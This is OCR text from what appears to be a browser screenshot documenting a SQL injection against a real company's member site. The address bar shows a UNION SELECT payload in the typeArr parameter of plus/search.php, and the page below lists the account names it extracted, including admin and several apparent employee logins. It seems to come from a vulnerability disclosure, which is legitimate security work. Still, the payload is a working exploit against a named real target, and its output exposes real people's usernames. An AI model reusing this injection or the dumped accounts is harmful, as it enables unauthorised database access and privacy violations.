 360安全浏览器 7.1
文件 查看
http://member.yuxindata.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,1
收藏 服务器系 百度 Google md5在 站长工具 端口扫描 WooYu 肉肉 -- 我的收藏 搜Md5 - JavaScri SQL语句 UrlEnco Xss安全
我们的客户_宇信 会员中心 - 宇信 会员中心 - 宇信 搜索结果_宇信数 WooYun.org |
将市场机遇转化为领先的智慧成果
搜索 as 的结果
走进宇信数据 About us
联合运营 Joint operation
平台基础 Platform foundation
产品体系 Product system
专业服务 Professional service
增值业务 Value-added business
admin [ 70-01-01 ]
zhangbei [ 70-01-01 ]
yuxindatahr [ 70-01-01 ]
linxy [ 70-01-01 ]
gaodm [ 70-01-01 ]
zhangyl3 [ 70-01-01 ]
liufei2 [ 70-01-01 ]
wangwei8 [ 70-01-01 ]
mayj1 [ 70-01-01 ]
fengying [ 70-01-01 ]
xumin [ 70-01-01 ]
lidan2 [ 70-01-01 ]
yangjing5 [ 70-01-01 ]
huqian [ 70-01-01 ]
hanliang2 [ 70-01-01 ]
zhangyou [ 70-01-01 ]
[ 70-01-01 ]